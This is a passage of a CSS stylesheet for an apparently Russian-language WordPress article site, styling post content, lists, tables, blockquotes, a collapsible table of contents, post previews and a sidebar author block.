    /* Text style for "–Т—Л–≤–Њ–і 3:" */
    font-style: italic;
    line-height: 23px;
  }
}
.main-content .main-base .entry-content blockquote p b,
.main-content .main-base .entry-content blockquote p strong {
  font-weight: 900;
}
.main-content .main-base .entry-content blockquote p:first-child {
  margin-top: 0;
}
.main-content .main-base .entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.main-content .main-base .entry-content img {
  max-width: 100%;
  height: auto;
}
.main-content .main-base .entry-content ol,
.main-content .main-base .entry-content ul {
  padding-left: 108px;
  margin: 53px 0;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ol,
  .main-content .main-base .entry-content ul {
    padding-left: 0;
    margin: 28px 0;
  }
}
.main-content .main-base .entry-content ol li,
.main-content .main-base .entry-content ul li {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  line-height: 30px;
  color: #010101;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ol li,
  .main-content .main-base .entry-content ul li {
    font-size: 14px;
    /* Text style for "–∞, –Ї–Њ—В–Њ—А—Л–µ —А–∞–±" */
    line-height: 25px;
  }
}
.main-content .main-base .entry-content ol li a,
.main-content .main-base .entry-content ul li a,
.main-content .main-base .entry-content ol li span.spanlink,
.main-content .main-base .entry-content ul li span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.main-content .main-base .entry-content ol {
  counter-reset: myCounter;
}
.main-content .main-base .entry-content ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
}
.main-content .main-base .entry-content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  left: 0;
  position: absolute;
  text-align: center;
  width: 30px;
  height: 30px;
  background-color: #f5f4e4;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 30px;
  box-sizing: border-box;
  border-radius: 50%;
  font-weight: 700;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ol li:before {
    top: -3px;
  }
}
.main-content .main-base .entry-content .flag-list ol,
.main-content .main-base .entry-content .flag-list ul {
  padding-left: 26px;
  counter-reset: myCounter;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .flag-list ol,
  .main-content .main-base .entry-content .flag-list ul {
    padding-left: 0;
  }
}
.main-content .main-base .entry-content .flag-list ol li,
.main-content .main-base .entry-content .flag-list ul li {
  position: relative;
  margin: 35px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  /* Text style for "–Ь–љ–Њ–≥–Є–µ –љ–∞—З–Є–љ–∞—О" */
  line-height: 30px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .flag-list ol li,
  .main-content .main-base .entry-content .flag-list ul li {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.main-content .main-base .entry-content .flag-list ol li h2,
.main-content .main-base .entry-content .flag-list ul li h2,
.main-content .main-base .entry-content .flag-list ol li h3,
.main-content .main-base .entry-content .flag-list ul li h3 {
  margin: 26px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
}
.main-content .main-base .entry-content .flag-list ol li h2:first-child,
.main-content .main-base .entry-content .flag-list ul li h2:first-child,
.main-content .main-base .entry-content .flag-list ol li h3:first-child,
.main-content .main-base .entry-content .flag-list ul li h3:first-child {
  margin-top: 0px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .flag-list ol li h2:first-child,
  .main-content .main-base .entry-content .flag-list ul li h2:first-child,
  .main-content .main-base .entry-content .flag-list ol li h3:first-child,
  .main-content .main-base .entry-content .flag-list ul li h3:first-child {
    padding-left: 42px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 14px;
  }
}
.main-content .main-base .entry-content .flag-list ol li:before,
.main-content .main-base .entry-content .flag-list ul li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  top: 4px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 23px;
  height: 29px;
  background: url(../img/flag-blue.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 0;
  font-weight: 700;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 25px;
}
.main-content .main-base .entry-content span.yellow {
  display: inline-block;
  background-color: #fffeac;
  outline: 3px solid #fffeac;
}
.main-content .main-base .entry-content ul li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.main-content .main-base .entry-content ul li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 14px;
  height: 14px;
  background-color: white;
  border: 3px solid #ffd852;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ul li:before {
    top: 6px;
  }
}
.main-content .main-base .entry-content .scroll-wrapper {
  margin-left: 68px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .scroll-wrapper {
    margin-left: 0;
  }
}
.main-content .main-base .entry-content .scroll-wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  right: 0;
  background-image: linear-gradient(to right, transparent 0%, white 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .scroll-wrapper:after {
    width: 40px;
  }
}
.main-content .main-base .entry-content .scroll-wrapper:before {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  left: 0;
  background-image: linear-gradient(to right, white 0%, transparent 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  z-index: 1;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .scroll-wrapper:before {
    width: 40px;
  }
}
.main-content .main-base .entry-content .scroll-wrapper.on-end-scrolled:after {
  opacity: 0;
  visibility: hidden;
}
.main-content
  .main-base
  .entry-content
  .scroll-wrapper.on-start-scrolled:before {
  opacity: 0;
  visibility: hidden;
}
.main-content .main-base .entry-content .scroll-wrapper table {
  padding-bottom: 30px;
}
.main-content .main-base .entry-content table::not(.b-head_type_search-simple) {
  min-width: 100%;
  margin-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content
    .main-base
    .entry-content
    table::not(.b-head_type_search-simple) {
    margin-left: 0;
  }
}
.main-content
  .main-base
  .entry-content
  table.responsive::not(.b-head_type_search-simple) {
  display: block;
  margin-left: 0;
}
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  a,
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr
  td,
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr
  th {
  min-width: 200px;
  padding: 10px 34px;
  border: 1px solid #d9d9d9;
  color: black;
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
}
@media (max-width: 768px) {
  .main-content
    .main-base
    .entry-content
    table::not(.b-head_type_search-simple)
    tbody
    tr
    td,
  .main-content
    .main-base
    .entry-content
    table::not(.b-head_type_search-simple)
    tbody
    tr
    th {
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 400;
    /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
    line-height: 27px;
  }
}
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr:first-child
  td,
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr:first-child
  th {
  background: #f9f9f9;
  color: #3a3b3b;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  font-weight: 900;
  text-align: center;
}
.main-content .main-base .entry-content .ok-list ul li,
.main-content .main-base .entry-content .ok-list ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.main-content .main-base .entry-content .ok-list ul li:before,
.main-content .main-base .entry-content .ok-list ol li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 16px;
  height: 12px;
  background-color: white;
  border: none;
  background: url(../img/check-mark.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .ok-list ul li:before,
  .main-content .main-base .entry-content .ok-list ol li:before {
    top: 6px;
  }
}
.main-content .main-base .entry-content .pre-body p {
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  font-weight: 400;
  /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
  color: black;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .pre-body p {
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
    /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
    color: black;
  }
}
.main-content .main-base .entry-content .alignnone {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content .aligncenter,
.main-content .main-base .entry-content div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.main-content .main-base .entry-content .alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.main-content .main-base .entry-content .alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.main-content .main-base .entry-content a img.alignnone {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.main-content .main-base .entry-content .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.main-content .main-base .entry-content .wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content .wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content .wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.main-content .main-base .entry-content .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.main-content .main-base .entry-content .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.main-content .main-base .entry-content .screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.main-content .main-base .entry-content .screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
.main-content .main-base .stage-bl {
  margin: 26px 0;
  padding: 32px 44px;
  background: #f5f9fb;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl {
    padding: 24px;
  }
}
.main-content .main-base .stage-bl span.t {
  display: block;
  text-align: center;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 22px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl span.t {
    font-size: 16px;
  }
}
.main-content .main-base .stage-bl .item {
  display: block;
  position: relative;
  margin: 24px 0;
  padding-left: 32px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  /* Text style for "–І–µ–Љ –±–Њ–ї–µ–µ —А–∞–Ј–≤" */
  line-height: 29px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl .item {
    padding-left: 16px;
    font-size: 13px;
    /* Text style for "—З–µ—В–Ї–Є–є –≤–Њ–њ—А–Њ—Б" */
    line-height: 22px;
  }
}
.main-content .main-base .stage-bl .item:after {
  display: block;
  position: absolute;
  content: "";
  width: 14px;
  height: 14px;
  top: 7px;
  left: 0px;
  border: 3px solid #ffd852;
  border-radius: 50%;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl .item:after {
    width: 8px;
    height: 8px;
    top: 7px;
    border: 2px solid #ffd852;
  }
}
.main-content .main-base .stage-bl .item:last-child {
  margin-bottom: 0;
}
.main-content .main-base .form-contex {
  margin: 42px 0;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex {
    margin: 35px 0;
  }
}
.main-content .main-base .form-contex .wpcf7-form-control-wrap {
  display: block;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 58px;
}
.main-content .main-base .form-contex > span.t {
  display: block;
  margin-bottom: 42px;
  text-align: center;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 22px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex > span.t {
    font-size: 16px;
    margin-bottom: 35px;
  }
}
.main-content .main-base .form-contex .form-3-half {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.main-content .main-base .form-contex .form-3-half .input-text {
  width: 258px;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-3-half .input-text {
    width: 100%;
  }
}
.main-content .main-base .form-contex .form-3-half .input-textarea {
  width: 100%;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-3-half .input-textarea {
    width: 100%;
  }
}
.main-content .main-base .form-contex .form-2-half {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.main-content .main-base .form-contex .form-2-half .input-text {
  width: 412px;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-2-half .input-text {
    width: 100%;
  }
}
.main-content .main-base .form-contex .form-2-half .input-textarea {
  width: 100%;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-2-half .input-textarea {
    width: 100%;
  }
}
.main-content .sidebar {
  width: 19%;
}

@media (max-width: 768px) {
  .main-content .sidebar {
    display: none !important;
  }
  .main-content {
    flex-direction: column-reverse;
  }
  .main-content .poisk-tur {
    display: flex !important;
    width: 100%;
    justify-content: center;
    margin-top: 1rem;
  }
  .poisk-tur .contents {
    text-align: center;
  }
  .input-group {
    font-size: 1rem;
  }
}
.main-content .sidebar .author {
  margin-top: 70px;
  margin-bottom: 46px;
  zoom: 1;
}
.main-content .sidebar .author:before,
.main-content .sidebar .author:after {
  content: "";
  display: table;
}
.main-content .sidebar .author:after {
  clear: both;
}
.main-content .sidebar .author .img {
  width: 72px;
  height: 72px;
  float: left;
  margin-right: 14px;
  border-radius: 50%;
  background-color: #f0f0f0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  box-sizing: border-box;
}
.main-content .sidebar .author span.t {
  display: block;
  color: #646464;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 18px;
}
.main-content .sidebar .author span.name {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 23px;
  font-weight: 700;
}
.main-content .sidebar .author span.desc {
  display: block;
  color: #4f4e4e;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 14px;
  font-weight: 700;
}
.page-post .entry h1.entry-title {
  display: block;
  margin-top: 52px;
  margin-bottom: 34px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .entry h1.entry-title {
    margin-top: 26px;
    margin-bottom: 22px;
    font-size: 19px;
    line-height: 24px;
  }
}
.page-post .entry .stats {
  height: 24px;
  padding-bottom: 26px;
  border-bottom: 1px solid #e7e7e7;
}
@media (max-width: 768px) {
  .page-post .entry .stats {
    margin-bottom: 12px;
  }
}
.page-post .entry .stats .stat {
  line-height: 24px;
}
.page-post .entry .stats .stat .icon {
  top: 0;
}
.page-post .entry .stats .stat .text {
  position: relative;
  top: -7px;
  line-height: 24px;
}
@media (max-width: 768px) {
  .page-post .entry .stats .stat .text span {
    display: none;
  }
}
@media (max-width: 768px) {
  .page-post .entry .stats .stat:first-child .text span:last-child {
    display: inline-block;
  }
}
@media (max-width: 768px) {
  .page-post .entry .stats .stat .text {
    font-size: 11px;
  }
}
.page-post .entry .entry-content {
  /* =WordPress Core
  -------------------------------------------------------------- */
  /* Text meant only for screen readers. */
}
.page-post .entry .entry-content p {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 19px;
  font-weight: 400;
  line-height: 30px;
  padding-left: 68px;
  box-sizing: border-box;
  white-space: pre-line;
}

.page-post .entry .entry-content div {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 19px;
  font-weight: 400;
  line-height: 30px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content p {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.page-post .entry .entry-content p a,
.page-post .entry .entry-content p span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.page-post .entry .entry-content .post-min {
  display: block;
  position: relative;
  width: 100%;
  min-height: 216px;
  margin: 26px 0;
  padding: 18px 20px;
  background: #fafafa;
  border: 5px solid #ebebeb;
  box-sizing: border-box;
  cursor: pointer;
  user-select: none;
  zoom: 1;
}
.page-post .entry .entry-content .post-min:before,
.page-post .entry .entry-content .post-min:after {
  content: "";
  display: table;
}
.page-post .entry .entry-content .post-min:after {
  clear: both;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min {
    margin-left: 0;
  }
}
.page-post .entry .entry-content .post-min:after {
  display: block;
  position: absolute;
  width: 11px;
  height: 37px;
  content: "";
  background: url(../img/flag-straw.svg) center center no-repeat;
  background-size: contain;
  top: -5px;
  left: 30px;
}
.page-post .entry .entry-content .post-min span.t {
  display: block;
  margin-bottom: 22px;
  padding-left: 32px;
  clear: both;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 17px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min span.t {
    font-size: 16px;
  }
}
.page-post .entry .entry-content .post-min span.title {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min span.title {
    display: block;
    font-size: 15px;
    line-height: 21px;
    margin-top: 20px;
  }
}
.page-post .entry .entry-content .post-min .image {
  float: left;
  width: 228px;
  height: 131px;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min .image {
    float: none;
    width: 100%;
    height: 25vh;
  }
}
.page-post .entry .entry-content .post-min .stats {
  margin: 17px 0;
  padding-bottom: 0;
  border-bottom: none;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min .stats {
    text-align: center;
  }
}
.page-post .entry .entry-content .post-min span.read {
  display: inline-block;
  padding: 8px 16px;
  border: 2px solid #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 11px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .entry .entry-content .post-min span.read:hover {
  background: #ffd852;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min span.read {
    display: block;
    width: fit-content;
    margin: 0 auto;
    text-align: center;
  }
}
.page-post .entry .entry-content .post-min:hover span.title {
  color: #2b72b8;
}
.page-post .entry .entry-content h2,
.page-post .entry .entry-content h3,
.page-post .entry .entry-content h4 {
  display: block;
  margin: 36px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 28px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content h2,
  .page-post .entry .entry-content h3,
  .page-post .entry .entry-content h4 {
    margin: 30px 0;
    font-size: 18px;
    line-height: 25px;
  }
}
.page-post .entry .entry-content .contents {
  padding: 25px 52px;
  background-color: white;
  border: 6px solid #fff1b1;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents {
    padding: 12px 30px;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents:before {
    display: inline-block;
    content: "Развернуть содержание статьи";
    color: black;
    font-family: "Museo Sans Cyrl";
    font-size: 13px;
    line-height: 32px;
    text-align: center;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents:after {
    display: inline-block;
    content: "";
    width: 12px;
    height: 8px;
    margin-left: 5px;
    background: url(../img/arrow.svg) center center no-repeat;
    background-size: 12px;
    opacity: 1;
    transform: rotate(0);
  }
}
.page-post .entry .entry-content .contents h2 {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 24px;
  line-height: 37px;
  margin: 0;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents h2 {
    display: none !important;
  }
}
.page-post .entry .entry-content .contents ul {
  margin: 0;
  padding: 0;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents ul {
    display: none !important;
    height: 0;
    overflow: hidden;
  }
}
.page-post .entry .entry-content .contents ul li {
  position: relative;
  margin: 10px 0;
  padding-left: 44px;
  list-style: none;
}
.page-post .entry .entry-content .contents ul li:before {
  display: block;
  content: "";
  position: absolute;
  width: 17px;
  height: 17px;
  top: 11px;
  left: 0;
  border: none;
  background: url(../img/push-pin.png) center center no-repeat;
  background-size: 17px;
}
.page-post .entry .entry-content .contents ul li a {
  display: inline;
  color: #5c5028;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #d8d5cc;
  font-weight: 500;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .entry .entry-content .contents ul li a:hover {
  border-bottom-color: #5c5028;
}
.page-post .entry .entry-content .contents ul ul {
  padding-left: 44px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents.active:after,
  .page-post .entry .entry-content .contents.active:before {
    display: none;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents.active h2 {
    display: block !important;
    height: auto;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents.active ul {
    display: block !important;
    height: auto;
  }
}
.page-post .entry .entry-content blockquote {
  position: relative;
  padding: 24px 0;
  padding-right: 24px;
  margin-left: 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote {
    width: 100%;
    padding: 24px;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote p:first-letter {
    display: inline-block;
    padding-left: 40px;
    margin-top: 10px;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote p:first-child strong:first-child,
  .page-post .entry .entry-content blockquote p:first-child b:first-child {
    display: block;
    position: relative;
    top: -2px;
    padding-left: 40px;
    margin-bottom: 10px;
    line-height: 23px;
  }
}
.page-post .entry .entry-content blockquote:after {
  display: block;
  content: "";
  position: absolute;
  top: 30px;
  left: 26px;
  width: 24px;
  height: 20px;
  background: url(../img/left-quote.svg) center center no-repeat;
  background-size: contain;
  opacity: 0.16;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote:after {
    top: 20px;
  }
}
.page-post .entry .entry-content blockquote p {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 31px;
  /* Text style for "–Т—Л–≤–Њ–і 3:" */
  font-style: italic;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote p {
    font-size: 15px;
    /* Text style for "–Т—Л–≤–Њ–і 3:" */
    font-style: italic;
    line-height: 23px;
  }
}
.page-post .entry .entry-content blockquote p b,
.page-post .entry .entry-content blockquote p strong {
  font-weight: 900;
}
.page-post .entry .entry-content blockquote p:first-child {
  margin-top: 0;
}
.page-post .entry .entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.page-post .entry .entry-content img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
    display: block;
}
.page-post .entry .entry-content ol,
.page-post .entry .entry-content ul {
  padding-left: 108px;
  margin: 53px 0;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ol,
  .page-post .entry .entry-content ul {
    padding-left: 0;
    margin: 28px 0;
  }
}
.page-post .entry .entry-content ol li,
.page-post .entry .entry-content ul li {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  line-height: 30px;
  color: #010101;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ol li,
  .page-post .entry .entry-content ul li {
    font-size: 14px;
    /* Text style for "–∞, –Ї–Њ—В–Њ—А—Л–µ —А–∞–±" */
    line-height: 25px;
  }
}
.page-post .entry .entry-content ol li a,
.page-post .entry .entry-content ul li a,
.page-post .entry .entry-content ol li span.spanlink,
.page-post .entry .entry-content ul li span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.page-post .entry .entry-content ol {
  counter-reset: myCounter;
}
.page-post .entry .entry-content ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
}
.page-post .entry .entry-content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  left: 0;
  position: absolute;
  text-align: center;
  width: 30px;
  height: 30px;
  background-color: #f5f4e4;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 30px;
  box-sizing: border-box;
  border-radius: 50%;
  font-weight: 700;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ol li:before {
    top: -3px;
  }
}
.page-post .entry .entry-content .flag-list ol,
.page-post .entry .entry-content .flag-list ul {
  padding-left: 26px;
  counter-reset: myCounter;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .flag-list ol,
  .page-post .entry .entry-content .flag-list ul {
    padding-left: 0;
  }
}
.page-post .entry .entry-content .flag-list ol li,
.page-post .entry .entry-content .flag-list ul li {
  position: relative;
  margin: 35px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  /* Text style for "–Ь–љ–Њ–≥–Є–µ –љ–∞—З–Є–љ–∞—О" */
  line-height: 30px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .flag-list ol li,
  .page-post .entry .entry-content .flag-list ul li {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.page-post .entry .entry-content .flag-list ol li h2,
.page-post .entry .entry-content .flag-list ul li h2 {
  margin: 26px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
}
.page-post .entry .entry-content .flag-list ol li h2:first-child,
.page-post .entry .entry-content .flag-list ul li h2:first-child {
  margin-top: 0px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .flag-list ol li h2:first-child,
  .page-post .entry .entry-content .flag-list ul li h2:first-child {
    padding-left: 42px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 14px;
  }
}
.page-post .entry .entry-content .flag-list ol li:before,
.page-post .entry .entry-content .flag-list ul li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  top: 4px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 23px;
  height: 29px;
  background: url(../img/flag-blue.svg) center center no-repeat;
